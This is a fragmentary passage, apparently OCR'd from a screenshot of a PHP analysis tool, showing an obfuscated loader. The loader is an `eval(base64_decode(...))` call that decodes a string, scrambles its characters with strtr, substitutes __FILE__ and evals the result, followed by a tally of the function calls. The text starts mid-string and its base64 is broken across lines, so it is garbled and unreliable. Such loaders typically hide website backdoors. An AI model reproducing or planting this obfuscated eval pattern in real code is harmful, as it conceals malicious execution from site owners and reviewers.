
bWMtPnE9JHE7DQokbWMtPm1jKCdpJyk7DQo/Pg=='
eval
(base64_decode(
'JF9YPWJhc2U2NF9kZWNvZGUo
JF9YKTskX1g9c3RydHIoJF9YLC

cxMjM0NTZhb3VpZScsJ2FvdWllMTIzNDU2Jyk7JF9SPW
VyZWdfcmVwbGFjZSgnX19GS

UxFX18nLCInIi4kX0YuIiciLCRfWCk7ZXZhbCgkX1IpO
yRfUj0wOyRfWD0wOw=='
));
?>
Function Calls
strtr
1
ereg_replace
1
base64_decode
2